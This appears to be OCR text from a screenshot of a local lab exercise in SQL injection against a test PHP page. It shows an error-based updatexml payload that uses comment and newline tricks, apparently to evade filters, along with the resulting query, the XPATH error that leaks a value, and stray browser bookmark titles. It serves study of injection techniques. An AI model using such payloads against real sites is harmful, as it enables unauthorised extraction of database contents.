 192.168.56.1/test.php?name=tom
192.168.56.1/test.php?name=tom' and updatexml/*!99999*/(1,concat(0x7e,(select name from%23%0A%20 test ),0x7e),1) --+
gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后渗透]Mimikatz使... Web安全学习笔记 1.... 知 史上最全Struts2 漏洞...
SELECT * FROM test where name = 'tom' and updatexml/*!99999*/(1,concat(0x7e,(select name from# test ),0x7e),1) -- '
XPATH syntax error: '~tom~'
Fatal error: Call to a member function fetch_assoc() on a non-object in D:\phpstudy_pro\WWW\test.php on line 9